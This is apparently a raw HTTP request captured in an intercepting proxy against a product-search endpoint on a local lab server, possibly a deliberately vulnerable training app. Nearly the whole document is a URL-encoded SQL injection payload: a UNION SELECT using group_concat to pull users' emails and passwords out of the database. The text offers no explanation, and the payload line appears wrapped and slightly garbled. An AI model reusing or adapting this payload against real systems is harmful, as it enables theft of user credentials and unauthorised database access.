 Request
Pretty Raw Hex
1 GET /rest/products/search?q=
apple%27%29%29%20UNION%20SELECT%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2Cgroup_concat%28email%7C%7C%27%3A%27%7C%7Cpassword%
n%27-- HTTP/1.1
2 Host: 192.168.26.138:3000
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept: application/json,text/plain,*/*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
6 Referer: http://192.168.26.138:3000/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=zh_CN
9 Connection: keep-alive
10
11